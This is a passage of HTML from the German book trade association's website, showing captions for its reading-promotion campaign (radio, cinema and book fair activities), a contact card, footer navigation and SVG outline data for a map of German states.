													<div class="figure-caption"> Die besten Nikolausgeschenke gibt es im Buchhandel! Daran erinnerten wir im Weihnachtsgeschäft – rund um den 6. Dezember 2014. Dazu wurden im Vorfeld des Nikolaustages bundesweit Radiowerbung sowie Online-Banner auf den Internetportalen zahlreicher Magazine (Eltern, Gala, Geo, Management, Men‘s Health, Neon, Stern etc.) geschaltet. Plakate für die Schaufensterdekoration im stationären Buchhandel ergänzten die Aktion. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/5/4/csm_csm_DiebestenFilme_2993e2b026_8afb6f3d8a.png"></div>
														<span class="figure-title">Kinowerbung</span></div>
													<div class="figure-caption"> Die besten Filme entstehen im Kopf. Mit diesem Motto weckten wir 2013 die Leselust von Kinogängern. Im April, Mai, Oktober und November wurde der Kampagnen-Kinospot deutschlandweit ausgestrahlt und unterhielt das Kinopublikum vor unzähligen Vorführungen. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-16-9">
													<div class="img-dimension-16-9 ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/7/7/csm_csm_Foto-Messe_0df9aac4ce_b6d4b40202.png"></div>
														<span class="figure-title">Messeauftritte</span></div>
													<div class="figure-caption"> Die Buchkampagne auf der Messe:Ob in Leipzig oder Frankfurt, auf den Buchmessen ist die Initiative mit Aktionen und Werbemitteln seit 2013 stetig präsent. Unzählige verschenkte Postkarten, Stoffbeutel, Buttons und Plakate, viele begeisterte Endkund*innenkontakte am Aktionsstand sowie ein filmreifes Daumenkino sorgten bisher für Aufsehen. </div>
												</figure>
											</div>
										</div>
										<div class="swiper-button-next swiper-gallery-button-next"></div>
										<div class="swiper-button-prev swiper-gallery-button-prev"></div>
										<div class="swiper-pagination swiper-gallery-pagination"></div>
									</div>
								</div>
								 <a class="jump-mark" id="c35623"></a> <a class="jump-mark" id="c35624"></a><a class="jump-mark" id="c35407"></a>
								<div class="card-holder-primary-just-text-with-emblem"><a href="/portal/" target="_top" title="http://boersenverein-website.cms-core.de/portal/anmelden" class="card card-primary-just-text-with-emblem">
										<div class="card-body" id="teaser-35407"><i class="icon-emblem"></i>
											<p class="typo3-search-exclude">Buchmarketing Newsletter</p>
										</div>
										<div class="card-footer d-flex justify-content-between align-items-center" aria-describedby="teaser-35407"> Jetzt abonnieren <i class="icon-arrow-right"></i></div>
									</a></div>
								<div id="footer-contact">
									<div class="contact-container " id="contact-20">
										<div class="contact-container-inner">
											<div class="row align-items-center">
												<div class="col-md-3 col-lg-2">
													<figure class="figure mwpx-150 mx-auto mb-2 mb-md-0">
														<div class="img-dimension-square rounded-circle overflow-hidden">
															<div style="background-image: url('/fileadmin/_processed_/d/c/csm_Helen_Emig_2024_4e7a1ab59a.jpg')"></div>
															 </div>
														<div class="figure-copyright figure-copyright-relative" aria-hidden="true"> </div>
														 </figure>
													 </div>
												<div class="text-center text-md-left col-md-4 col-lg-6">
													<div class="row align-items-center">
														<div class="col-lg-6 col-xl-12 col-xxl-6"> <span class="h6 d-block mb-0">Marketing und Kulturprojekte</span> <span class="h4 d-block"> Helen Emig <small class="d-block text-gray-600 font-fago">Marketing Managerin</small> </span> </div>
														<div class="col-lg-6 col-xl-12 col-xxl-6">
															<p class="mb-2 mb-md-0"> Telefon +49 69 13 06 467<br> <a href="#" data-mailto-token="ocknvq,gokiBdqgx0fg" data-mailto-vector="2">emig<span class="typo3-search-exclude" style="display:none;">NO SPAM SPAN!</span>@boev.de</a> </p>
															 </div>
														 </div>
													 </div>
												<div class="col-md-5 col-lg-4 text-center text-md-right"> <a class="btn btn-sm btn-outline-dark" href="/anfahrt/kontaktformular/">Kontaktformular</a> </div>
												 </div>
											 </div>
										 </div>
									 </div>
								 </div>
							 </div>
						 </section>
					 </section>
				 </section>
			 </section>
		<!--TYPO3SEARCH_end-->
		<footer class="site-footer" aria-label="Fußzeile" role="contentinfo">
			<section class="container">
				<section class="container-12">
					<nav class="row" aria-label="Footer Navigation" role="navigation">
						<div class="col-md-1 col-xl-2"> <a class="footer-emblem" href="/"> <i class="icon-emblem" aria-hidden="true"></i> <span class="visually-hidden">Zur Startseite</span> </a> </div>
						<div class="col-md-11 col-xl-10">
							<div class="row row-gutter-2">
								<div class="col-md-7 col-xl-6">
									<ul class="nav">
										<li class="nav-item"> <a href="/ueber-uns/" class="nav-link"> Über uns </a> </li>
										<li class="nav-item"> <a href="/ueber-uns/abteilungen-und-ansprechpersonen/" class="nav-link"> Abteilungen und Ansprechpersonen </a> </li>
										<li class="nav-item"> <a href="/beratung-service/" class="nav-link"> Beratung &amp; Service </a> </li>
										<li class="nav-item"> <a href="/kultur-und-lesen/" class="nav-link"> Kultur &amp; Lesen </a> </li>
										<li class="nav-item"> <a href="/interessengruppen/" class="nav-link"> Interessengruppen </a> </li>
										<li class="nav-item"> <a href="/markt-daten/" class="nav-link"> Markt &amp; Daten </a> </li>
										<li class="nav-item"> <a href="/politik-positionen/" class="nav-link"> Politik &amp; Positionen </a> </li>
										<li class="nav-item"> <a href="/veranstaltungen-termine/" class="nav-link"> Veranstaltungen &amp; Termine </a> </li>
										<li class="nav-item"> <a href="/bildung-karriere/" class="nav-link"> Bildung &amp; Karriere </a> </li>
										<li class="nav-item"> <a href="/mitglied-werden/" class="nav-link"> Mitglied werden </a> </li>
										<li class="nav-item"> <a href="/presse/" class="nav-link"> Presse </a> </li>
										<li class="nav-item"> <a href="/anfahrt/" class="nav-link"> Anfahrt &amp; Kontakt </a> </li>
										 </ul>
									 </div>
								<div class="col-md-5 col-xl-3">
									<p class="h6" id="footer-social-links-header"> You can also find us here </p>
									<ul class="social-media-buttons" aria-labelledby="footer-social-links-header">
										<li><a target="_blank" rel="nofollow" href="https://www.facebook.com/Boersenverein/" class="social-buttons__facebook"><i class="icon-facebook"></i><span>Facebook</span></a></li>
										<li><a target="_blank" rel="nofollow" href="https://www.instagram.com/boersenverein/" class="social-buttons__instagram"><i class="icon-instagram"></i><span>Instagram</span></a></li>
										<li><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/boersenverein" class="social-buttons__youtube"><i class="icon-youtube"></i><span>YouTube</span></a></li>
										<li><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/b%C3%B6rsenverein-des-deutschen-buchhandels" class="social-buttons__linkedin"><i class="icon-linkedin"></i><span></span></a></li>
									</ul>
									 </div>
								<div class="col-3 d-none d-xl-block"> <a class="footer-brand" href="/"> <span aria-hidden="true"> Börsenverein des Deutschen Buchhandels e. V. </span> <span class="visually-hidden">Zur Startseite</span> </a> </div>
								 </div>
							<hr />
							<div class="footer-legal d-flex flex-column flex-md-row justify-content-md-between">
								<div class="mr-2">
									<p> <a href="/ueber-uns/netiquette/"> Netiquette </a> <a href="/english/"> Information in English </a> <a href="/impressum/"> Impressum </a> <a href="/datenschutz/"> Datenschutz </a> <a href="https://boersenvereinsgruppe-jobs.de/" target="_blank" rel="noreferrer"> Jobs </a> <a href="/boersenverein/aktuelles.rss" target="_blank"> RSS </a> </p>
									 </div>
								<div>
									<p> &copy; Börsenverein des Deutschen Buchhandels e. V. </p>
									 </div>
								 </div>
							 </div>
						 </nav>
					 </section>
				 </section>
			 </footer>
		<div class="site-blocker fn-site-blocker"></div>
		<div id="association" class="fancybox-content-lg" style="display: none;">
			<header class="fancybox-content-header" aria-label="Landesverbandsauswahl">
				<h4>Landesverband wählen</h4>
				 </header>
			<p> Der Börsenverein ist in seinen Landesverbänden direkt bei Ihnen vor Ort aktiv. Wählen Sie einfach den für Sie passenden Verband. </p>
			<div class="row">
				<div class="col-lg-6">
					<div class="germany-map"> <svg viewBox="0 0 600 800" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg">
							<path data-map-association="BW" id="germany-map-BW" d="m 181.25486,750.7102 0.58,2.09 -1.43,-0.58 -2.03,0.72 1.01,-1.05 -0.63,-1.38 2.5,0.2 z m 25.41,-179.5 5.81,0.34 2.84,-0.68 0.71,-1.25 0,0 0.58,0.03 0,0 1.59,-2.05 -0.89,-1.86 2.14,-2.11 2.52,1.09 1.51,-1.32 1.14,1.36 1.36,-0.19 0.87,-1.33 -1.25,-1.34 1.36,-1.74 -0.14,-2.09 -2.07,-1.9 -0.31,2.65 -1.53,-0.04 -0.9,-1.43 1.87,-0.99 -4.96,-0.95 1.73,-0.54 -0.48,-2.39 2.3,-0.07 1.29,-0.98 1.28,0.9 2.12,-1.95 2.08,1.99 1.39,-1.73 1.46,-0.18 0.65,2.34 2.11,-0.18 1.05,2.19 -0.33,-2.99 0.69,-0.79 0.99,0.42 4.24,-1.28 -0.25,1.79 0,0 -0.13,1.58 0,0 0.2,1.92 -1.24,0.55 0.97,0.84 -1.08,1.89 1.8,1.69 0,0 0.53,-0.18 0,0 0.92,-0.43 0.11,-2.27 2.07,-1.07 1.08,3.87 0,0 0.59,0 0,0 1.06,-2.17 2.92,-2.05 -0.29,0.96 2.43,1.82 -0.2,4.96 1.58,0.93 1.09,3.15 -1.91,1.6 0.38,1.69 -2.35,2.17 3.04,0.98 0.35,-2.16 2.17,-1.96 1.06,0.52 -1.09,1.95 1.39,-0.05 0.04,0.87 0,0 0.26,0 0,0 -0.71,5.9 0.87,0.87 5.81,-0.09 0.71,-1.8 1.97,-1.33 -1.36,-1.21 1.64,-1.67 1.68,1.17 -0.4,2.22 2.4,0.25 -1.38,1.8 1.38,2.69 -1.08,0.1 -0.68,1.46 2.52,0.98 1.79,4.09 -3.48,1.64 1.03,2.79 -1.06,-0.14 -0.24,0.98 0.45,1.25 2.05,0.6 -0.64,2.19 1.59,1.98 -1.45,1.71 -0.64,-1.27 -0.91,1.67 1.5,0.57 -0.9,0.5 1.3,3.52 -0.86,-0.02 -0.12,1.15 1.98,0.65 0.82,1.43 0.72,-0.44 1.24,2.69 1.26,-0.82 1.85,1.41 0.47,1.88 -1.94,1.04 -0.98,1.73 1.19,1.1 1.43,-0.19 -1.01,1.54 1.75,1.26 -0.74,2.19 2.75,-0.23 1.78,1.59 1.7,-0.16 0.5,2.29 1.59,0.36 0,1.2 0.89,-0.17 0.68,1.1 0.48,-0.52 -0.54,1.68 0.84,-0.2 0.79,2.09 1.35,0.82 -0.83,0.47 1.21,1.63 -2.17,1.09 1.96,1.63 -0.01,2.9 -1.64,1.49 1.36,1.22 0.03,1.87 -1.8,1.2 0.77,2.2 -1.3,0.48 0.98,1.41 -0.75,0.92 1.94,1.78 1.09,-0.68 -0.57,0.66 1.75,1.98 -0.73,0.51 1.5,1.48 -1.91,1.63 -3.44,0.88 0.99,-1.11 -0.24,-1.67 0.99,-0.28 -1.91,-0.44 -1.27,3 -1.75,1.26 -1.64,-3.45 -1.99,0.37 -2.24,-1.68 0.28,1.63 -1.07,0.55 -0.1,1.45 4.3,5.42 -1.56,0.5 -0.29,1.34 1.26,2.41 -0.75,2.06 0.59,1.91 -4.84,1.1 -0.49,0.48 0.92,0.08 -0.03,1.33 -3.67,1.55 -0.82,1.69 -2.44,0.25 -1.66,-2.13 -2.75,2.2 -1.65,-0.43 -0.59,2.06 0.88,0.8 -4.53,4.87 0.29,1.39 1.51,0.05 -0.06,1.53 4.28,6.26 -0.06,4.58 2.82,9.76 1.77,1.83 0.54,3.63 0,0 0,1.46 0,0 -0.27,0.52 0,0 0.08,0.63 0,0 -1.66,6.79 -1.75,0.73 0,1.75 1.47,1.45 -0.08,2.16 -0.87,2.45 0.62,0.47 -1.8,1.26 0.31,1.01 1.42,-0.73 -0.89,2.04 0.98,-1.02 -0.27,0.98 2.25,3.09 -1.13,-0.23 -0.37,1.11 -1.47,-0.36 -1.76,1.6 3.47,2.57 -0.11,3.86 1.5,1.68 -0.57,2.28 -1.2,1.09 -1.33,-0.68 -0.92,3.2 -0.78,-3.42 -2.13,0.08 -0.25,-1.09 -1.76,0.56 -2.23,2.73 -7.15,-2.49 -1.34,0.95 0,0 -0.05,0.42 0,0 -0.96,1.37 -1.57,0.21 0.19,1.16 -2.63,2.13 -3.03,0.98 -3.02,-0.93 -1.23,0.82 -1.72,2.03 -0.75,3.14 0,0 -8.57,-1.57 -17.77,-8.74 -6.15,-2.13 -4.49,-0.58 -7.9,3.55 -2.79,-3.15 0.04,-1.35 1.42,0.19 -0.1,-0.92 -3.39,-0.93 -0.63,-2.31 -2.45,1.83 -0.04,1.09 2.54,1.23 -1.1,1.85 -4.17,-1.79 0.59,-2.13 -1.5,-1.13 0.59,-1.55 1.21,-0.35 -1.14,-1.56 -1.86,0.82 -0.64,-2.7 -1.89,-1.45 -0.63,1.13 0.5,1.41 -1.48,1.36 -0.73,-3.78 -2.64,-0.08 -0.59,-0.79 -0.34,1.35 0.92,1.16 -1.54,-0.29 -2.03,1.32 -2.31,0.08 -2.21,2.82 0.31,1.66 -3.05,2.26 0.94,1.41 -0.97,0.94 2.51,1.85 1.43,-0.25 0.51,1.69 -0.15,-1 1.31,0.77 2.08,-0.29 -0.02,-1.47 0.9,0.28 0.25,-0.94 2.24,0.44 1.61,-0.96 1.48,2.35 -0.79,0.94 -0.43,-1.37 -0.82,0.87 0.56,2.79 -1.86,1.74 -0.93,-0.58 0.51,-1.49 -3.17,-1.53 -0.75,1.48 -3.26,1.5 0.69,1.64 1.36,-0.43 -0.13,1.06 -3.53,1.05 -2.15,-1.04 -0.94,1.05 -3.79,-0.69 -2.22,-3.43 -2.03,-0.53 -1.94,0.99 -1.36,-1.51 -2.55,2.47 -3.53,1.19 -1.27,2.29 -1.38,-0.64 -3.07,1.31 -3.86,-0.68 -1.04,1.31 -1.93,-0.6 -1.32,-3.49 -4.44,-0.06 -1.66,2.86 -6.59,2.36 -1.63,-0.37 -2.09,-2.35 3.29,-0.43 -0.9,-1.98 1.31,-1.29 -1.19,0.85 -1.68,-0.35 -1.74,1.68 -1.89,-1.15 -1.52,-4.03 -2.8,-2.8 -0.69,-3.32 2.32,-3.43 -1.16,-4.31 2.07,-5.87 -0.35,-3.58 1.6,-1.72 0.09,-3.17 2.5,-3.93 -0.91,-2.78 -2.45,-3.14 0.47,-8.22 5.72,-9.64 1.7,-7.66 3.29,-2.43 -0.78,-6.43 2.01,-5.67 0.28,-3.51 2.4,-2.35 -0.38,-6.66 2.49,-5.48 3.19,-2.03 4.76,-5.77 0.5,-3.39 2.79,-0.31 0.89,-2.46 2.35,-0.29 1.46,-1.3 3.8,-9.85 3.08,-5.1 2.23,-0.86 0,0 3.3,-2.83 0,0 0.84,-1.81 0,0 0.94,-3.87 2.98,-4.55 0.58,-6.63 2.36,-4.89 -1.26,0.07 0.34,-1.56 6.23,-5.87 -2.43,-2.9 3.03,-4.07 0.13,-2.13 -1.68,1.46 -0.7,-0.76 2.08,-1.95 0.78,-3.29 -4.12,-1.49 1.32,-2.01 -3.05,-8.11 0.45,-2.96 0,0 1.61,-0.57 1.76,0.6 5.46,6.77 2.24,-1.66 0.73,0.32 0.53,-1.27 -1.32,-6.75 6.19,-1.33 -0.3,1.47 -0.4,-1.36 -0.73,0.53 1.75,1.9 -1.08,2.12 1.58,2.64 -0.2,1.28 1.97,1.69 0,0 -0.01,-0.26 0,0 4.13,0.91 1.63,-1.25 -0.34,1.83 0.93,1.38 0.94,-0.9 3.32,-0.18 0.09,1.77 -1.49,1.74 -0.93,0.07 -0.61,-1.69 -1.71,1.5 0.77,3.37 -2.31,2.29 0.85,1.33 1.06,-1.06 1.16,1.21 2.8,-2.55 0.52,-2.21 0.69,0.62 2.36,-1.75 -1.2,-1.41 0.58,-1.44 0.87,0.19 -0.15,-2.07 2.16,-0.62 2.54,1.25 1.36,-1.07 0,0 0.26,-0.48 0,0 0.92,-1.64 2.21,0.4 0.44,1.6 1.24,-0.71 -3.41,-4.71 0.09,-1.04 0.61,1.39 1.08,0.1 0.07,-1.67 z" title="Baden-Wurttemberg" />
							<path data-map-association="BY" id="germany-map-BY" d="m 266.49486,478.2802 1.96,-1.04 -0.11,-0.92 2.4,-2.78 2.19,2.1 0.52,-0.95 1.56,0.95 0.25,-0.9 1.56,-0.24 0.3,1.38 1.48,0.94 0.03,1.99 1.52,-0.2 2.95,1.94 1.79,-0.03 0.44,2.85 1.97,2.69 0.87,-0.12 -0.68,0.75 2.01,0.64 -1.16,1.68 0.68,1.49 3.64,-0.78 1.34,2.81 0,0 0.47,0 0,0 0.71,-0.18 -0.02,2 1.3,-0.45 0.18,0.96 1.12,-1.55 0.77,0.17 1.09,2.6 2.43,0.42 -0.49,2.58 0.77,1.49 -0.82,2.12 1.05,-0.02 -0.59,0.83 0.79,1.4 -0.86,0.35 0.65,1.53 1.4,0.71 1.88,-0.69 2.29,1.79 0,0 0.33,0 0,0 1.07,0.73 0.83,-0.67 0.11,-3.97 2.41,0.98 2.03,-1.02 1.36,1.39 1.53,-0.66 -0.07,-3.07 -2.17,-0.39 0,0 -0.35,0 0,0 -0.17,-1.22 -2.06,-0.16 -1.84,-2.23 -1.66,-0.52 0.81,-2.35 -0.97,-0.15 0.18,-1.84 2.45,0.63 2.01,-2.65 1.22,0.53 1.71,-1.3 1.92,0.45 0.89,-0.85 0.96,1.6 1.08,-0.65 0,0 0.48,-0.19 0,0 1.27,-0.35 3.12,4.44 0.82,-0.16 -0.26,-1.59 2.76,0.53 0.46,1.6 2.62,-0.78 0.23,-1.35 1.68,-0.13 0.17,1.75 1.27,-0.4 1.27,2.25 -1.56,3.05 0.81,1.41 2.3,0.49 -0.41,1.08 0.92,-0.32 0.31,-1.99 3.59,2.44 0.33,-2.02 0,0 0.26,0 0,0 -0.58,-0.48 1.13,-1.25 -0.51,-3.07 0.95,0.08 -0.94,-1.53 1.47,-0.87 -1.69,-3.98 0.57,-3.04 -1.19,-1.85 -0.03,-2.97 2.5,-0.63 0.25,0.95 0.71,-1.38 1.29,-0.14 -0.05,-1.77 1.63,-0.22 -0.07,-1 5.42,0.95 0.63,1.19 -0.35,0.79 -0.97,-0.24 0.02,4.95 1.93,1.26 -0.49,1.19 1.39,-1.21 1.16,0.18 -0.24,2.95 2.65,0.48 0.09,2.1 2.42,-1.05 0.72,-1.46 1.42,-0.29 1.98,1.54 5.31,-1.49 0.38,0.64 1.59,-1.3 1.56,0.32 -0.7,-0.87 1.28,0.43 0.44,-0.92 2.9,1.69 0,1.31 6.28,-3.38 0,0 1.91,1.55 -0.26,1.24 0.96,-0.44 1.19,1.14 -0.37,3.76 1.27,-0.36 3.12,2.85 0.07,-0.62 2.83,-0.16 0.58,1.54 0,0 1.56,1.15 -0.4,0.92 1.34,2.14 -2.69,1.32 -0.4,1.29 2.26,1.64 1.48,-0.28 0.61,2.47 0.93,-0.27 0.54,1.42 0.9,0.05 -0.51,0.44 1.7,2.57 -1.37,2.61 0.34,3.27 2.03,1.48 1.06,-0.3 1.72,2.08 -0.89,1.79 3.6,0.54 0.67,2.01 0.64,-0.69 1.91,2.2 2.1,0.15 0.09,1.07 1.84,0.25 0.07,1.76 1.8,-1.04 1.88,1.38 0.59,0.91 -1.81,2.3 0.45,1.25 4.43,1.51 0.19,1.97 -3.36,4.36 0.03,1.8 -1.48,0.24 -0.65,2.46 0.5,2.39 -4.51,2.53 0.11,1.8 2.44,3.83 2.9,1.61 2.18,0.07 0.4,6.7 2.07,-0.15 1.87,8 2.02,1.11 0.95,-0.57 0.49,0.87 -0.67,4.55 1.48,2.33 0.03,1.84 3.26,0.96 3.12,2.92 1.46,4.67 4.33,0.23 2.17,1.48 -0.03,-2.03 3.96,0.61 4,3.75 1.41,0.15 0.31,3.86 1.3,0.08 0.47,1.28 1.28,0.38 0.43,1.84 1.66,0.95 -0.17,1.54 3.85,2.89 0.43,3.45 3.63,2.26 3.42,-0.46 6.64,6.3 0.63,6.49 5.86,4.4 0.82,-0.12 -0.02,-2.55 1.53,-0.5 3.11,0.37 1.8,3.16 1.3,-1.12 -0.41,1.02 3.1,5.65 2.84,0.25 1.39,-0.82 1.66,4.91 1.84,0.54 1.39,3.07 -0.61,1.66 2.21,0.89 -2.89,5.43 1.11,1.33 1.62,0.29 -1.59,0.69 0.68,7.41 -1.47,1.75 0.03,2.06 -2.02,1.93 -0.71,-0.96 -0.78,1.04 0.17,2.04 -1.05,1.7 -4.19,-1.88 -0.74,-1.35 -3.04,-1.76 -2.09,0.62 -4.13,-2.85 -0.16,1.38 -1.93,1.85 -1.62,-0.77 -0.75,0.57 1.19,4.45 -2,5.28 0.81,2.51 -1.8,5.37 -4.87,4.65 -5.03,3.17 -4.67,-0.22 -10.25,3.56 -4.04,4.58 -5.57,0.74 -1.44,3.29 -3.07,2.02 -0.88,2.22 -1.76,-0.31 -0.55,1.64 0.82,3.46 5.68,5.45 1.47,4.99 2.51,0.63 0.53,1.6 1.02,-0.36 4.17,8.89 -4.82,7.3 0.95,0.76 -2.22,3.84 1.29,1.2 2.77,0.29 2.89,-1.49 4.05,3.45 -0.23,1.61 1.38,3.3 -2.3,3.11 0.56,1.35 -1.81,1.06 0.98,1.34 -1.67,2.53 1,1.24 -0.08,2.84 -2.78,2.65 -0.57,-1.43 -1.29,-0.6 -0.37,1.02 -3.76,-2.14 -1.69,-2.33 -1.85,-0.8 -0.37,-1.53 -3.22,-0.86 -1.03,-2.42 1.1,-2.26 1.7,-0.66 -4.17,-3.65 1.51,-2.1 -1.55,0.88 -1.74,-1.55 -3.25,-0.21 -2,1.18 -2.81,-0.23 -1.85,3.78 -2.47,-0.31 -2.53,1.04 -3.8,-4.74 0.06,-1.85 -4.61,1.03 -2.01,-1.2 -5.15,1.68 -0.89,-1.42 1.47,-3.67 -0.79,-0.93 -2.4,2.91 -3.26,1.12 2.35,5.85 0.18,2.99 -1.79,0.51 0.19,-1.25 -2.49,0.81 -4.86,-1.27 -2.62,0.84 -0.76,-1.44 -2.08,1.1 -3.97,-0.04 -3.68,1.12 -0.72,1.89 -3.95,-0.88 -7.61,0.68 -1.69,-0.99 -0.15,1.32 -1.93,0.17 -1.02,5 -0.99,0.98 -4.23,0.93 -4.68,-0.77 -3.14,3.85 1.5,0.43 0.89,2.18 -5.37,-0.43 -2.97,2.08 -0.09,1.84 -1.35,0.98 -2.84,0.19 1.85,-3.09 -3.03,-0.54 -4.97,2.03 -0.77,1.48 -8.86,-0.17 -0.45,-1.56 0.89,-1.44 -3.48,-3.83 0.4,-0.91 -4.22,-0.14 0.23,-1.84 2.85,-1.06 -1.9,-2.25 -6.96,2.15 -1.2,-1.89 -4.06,-0.97 -0.28,-1.37 -5.85,-0.9 -1.67,3.29 -3.1,-0.12 -4.33,-1.93 1.62,-2.79 -2.72,0.08 -0.5,0.68 1.42,2.16 -1.36,4.78 0.77,1.74 1.62,0.75 0.44,4.09 -2.5,2.07 -0.03,2.77 -2.52,0.5 -4.22,6.64 -6.19,3.25 -2.05,-0.58 -1.6,0.66 0.21,-2.45 2.24,-1.53 -0.96,-1.44 2.4,-5.12 -0.63,-0.54 -0.91,0.78 -1.91,-1.24 -1.18,2.3 -2.97,-0.59 -1.25,1.83 -1.79,-5.3 2.2,-1.57 -0.74,-2.35 -2.47,-1.18 -0.73,-2.03 -2.73,0.43 -0.87,-1.39 0.53,-0.49 -1.93,-1.75 0.34,-2.32 -0.48,1.08 -2.7,0.48 -2.53,-1.74 -0.48,1.87 -3.75,-1.87 0.76,-2.91 -1.66,-1.53 -2.51,1.09 -1.63,4.72 -8.67,-1.35 0,0 0.75,-3.14 1.72,-2.03 1.23,-0.82 3.02,0.94 3.04,-0.98 2.63,-2.13 -0.19,-1.16 1.57,-0.21 0.95,-1.37 0,0 0.05,-0.42 0,0 1.34,-0.96 7.15,2.49 2.23,-2.72 1.76,-0.56 0.25,1.1 2.12,-0.08 0.79,3.41 0.92,-3.19 1.34,0.68 1.19,-1.09 0.58,-2.28 -1.51,-1.69 0.11,-3.85 -3.47,-2.57 1.76,-1.6 1.46,0.36 0.37,-1.11 1.14,0.23 -2.25,-3.1 0.27,-0.97 -0.98,1.02 0.89,-2.04 -1.42,0.73 -0.31,-1.01 1.8,-1.26 -0.63,-0.47 0.87,-2.45 0.08,-2.16 -1.47,-1.45 0,-1.75 1.75,-0.73 1.66,-6.79 0,0 -0.08,-0.63 0,0 0.28,-0.52 0,0 0,-1.47 0,0 -0.54,-3.62 -1.77,-1.83 -2.81,-9.76 0.06,-4.58 -4.28,-6.26 0.06,-1.53 -1.52,-0.05 -0.28,-1.39 4.53,-4.87 -0.88,-0.81 0.59,-2.06 1.64,0.44 2.75,-2.21 1.66,2.13 2.44,-0.25 0.83,-1.69 3.67,-1.55 0.02,-1.33 -0.92,-0.08 0.49,-0.48 4.84,-1.1 -0.58,-1.91 0.74,-2.07 -1.26,-2.41 0.29,-1.33 1.56,-0.5 -4.3,-5.43 0.09,-1.45 1.07,-0.55 -0.28,-1.63 2.25,1.68 1.99,-0.37 1.64,3.45 1.75,-1.26 1.27,-3.01 1.91,0.45 -0.98,0.28 0.23,1.66 -0.99,1.11 3.44,-0.88 1.91,-1.62 -1.5,-1.49 0.73,-0.51 -1.75,-1.97 0.57,-0.66 -1.09,0.69 -1.94,-1.79 0.75,-0.92 -0.98,-1.41 1.3,-0.48 -0.77,-2.2 1.8,-1.2 -0.02,-1.87 -1.37,-1.22 1.65,-1.49 0.01,-2.89 -1.96,-1.64 2.18,-1.09 -1.22,-1.64 0.84,-0.47 -1.35,-0.82 -0.79,-2.09 -0.84,0.2 0.54,-1.68 -0.47,0.52 -0.69,-1.11 -0.88,0.17 0,-1.2 -1.59,-0.36 -0.5,-2.29 -1.7,0.16 -1.78,-1.59 -2.75,0.23 0.74,-2.19 -1.75,-1.26 1.02,-1.55 -1.43,0.2 -1.19,-1.1 0.98,-1.73 1.94,-1.04 -0.46,-1.87 -1.86,-1.41 -1.25,0.82 -1.24,-2.7 -0.72,0.44 -0.82,-1.43 -1.99,-0.65 0.12,-1.15 0.87,0.02 -1.3,-3.52 0.9,-0.5 -1.5,-0.57 0.91,-1.67 0.64,1.27 1.44,-1.71 -1.59,-1.98 0.64,-2.19 -2.04,-0.6 -0.46,-1.25 0.25,-0.98 1.05,0.14 -1.03,-2.79 3.48,-1.64 -1.79,-4.1 -2.52,-0.98 0.68,-1.45 1.09,-0.1 -1.38,-2.69 1.38,-1.8 -2.4,-0.26 0.4,-2.22 -1.69,-1.16 -1.63,1.66 1.36,1.21 -1.97,1.34 -0.71,1.8 -5.8,0.08 -0.88,-0.87 0.71,-5.89 0,0 -0.26,0 0,0 -0.05,-0.87 -1.39,0.05 1.09,-1.95 -1.05,-0.52 -2.17,1.96 -0.35,2.15 -3.04,-0.98 2.34,-2.16 -0.37,-1.69 1.91,-1.6 -1.09,-3.15 -1.58,-0.93 0.2,-4.96 -2.43,-1.82 0.29,-0.96 -2.92,2.05 -1.06,2.17 0,0 -0.58,0 0,0 -1.09,-3.87 -2.07,1.07 -0.11,2.27 -0.91,0.43 0,0 -0.53,0.18 0,0 -1.8,-1.69 1.08,-1.89 -0.97,-0.83 1.24,-0.55 -0.2,-1.92 0,0 0.14,-1.59 0,0 0.25,-1.79 -4.24,1.28 -0.99,-0.42 -0.7,0.79 0.33,2.99 -1.04,-2.2 -2.11,0.18 -0.65,-2.34 -1.46,0.18 -1.39,1.73 -2.08,-1.99 -2.12,1.95 -1.28,-0.9 -1.3,0.99 -2.3,0.07 0.49,2.39 -1.73,0.54 4.96,0.95 -1.87,0.99 0.9,1.43 1.53,0.04 0.31,-2.65 2.06,1.89 0.14,2.1 -1.36,1.74 1.25,1.33 -0.86,1.34 -1.37,0.18 -1.14,-1.36 -1.51,1.31 -2.52,-1.09 -2.15,2.11 0.9,1.87 -1.59,2.05 0,0 -0.58,-0.03 0,0 -0.71,1.25 -2.84,0.68 -5.81,-0.34 0,0 -1.24,-2.27 -1.05,-0.18 -0.01,-1.68 2.24,-2.14 -0.77,-5.11 2.44,-0.74 -0.37,-1.29 1.61,-2.65 -2.58,-1.76 1.73,-2.3 -0.44,-1.36 -2.38,0.46 -0.82,-2.57 0.54,-2.87 -1.34,1.46 -0.75,-0.74 0.53,-0.68 -1.61,0.21 -0.2,-2.22 1.1,-0.06 -1.75,-4.27 -0.3,-6.66 0.48,-1.4 1.51,-0.14 -0.96,-1.08 -0.35,-3.55 -3.33,-0.76 1.4,-2.08 -0.05,-2.24 1.36,-1.94 6.39,-1.5 2.23,0.94 -0.17,2.51 2.51,-3.48 -0.33,-1.11 2.25,-1.1 2.12,1.05 3.54,0.52 1.18,-0.73 0.8,0.89 1.84,0.02 2.04,4.06 2.02,0.59 4.99,-1.01 -0.29,-5.03 0.82,-0.42 0,0 0.49,-1.62 0,0 -0.09,-0.13 0,0 -1.83,-0.92 0,0 0.13,-1.62 0.97,-0.61 -1.3,-2.71 0.33,-1.51 2.66,1.68 2.18,-0.78 0.42,1.08 5.2,-1.17 0.07,-0.75 -1.78,-0.95 1.06,-2.05 3.02,-0.98 2.87,-2.87 0.02,-3.15 -0.87,-1.43 1.83,-6.93 1.22,0.64 1.35,-0.64 0.41,1.19 3.18,1.63 0.79,-1.32 0.71,1.02 1.26,-0.39 3.65,-2.03 2.54,-3.77 1.26,-0.49 z" title="Bavaria" />
